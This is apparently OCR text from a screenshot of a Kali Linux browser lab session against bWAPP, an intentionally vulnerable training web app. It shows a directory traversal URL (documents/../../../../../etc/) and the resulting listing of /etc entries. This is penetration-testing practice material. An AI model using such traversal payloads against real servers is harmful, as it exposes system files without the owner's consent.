 10.0.2.4/bWAPP/directory_traversal_2.php?directory=documents/../../../../../etc/
ali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec bWAPP - Login
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout
/ Directory Traversal - Directories /
fdmount.conf
libpaper.d
rc2.d
ldap
udev
gtk-2.0
gconf
rpc
cron.weekly
apparmor.d
init.d
crontab
perl
bash_completion
netscsid.conf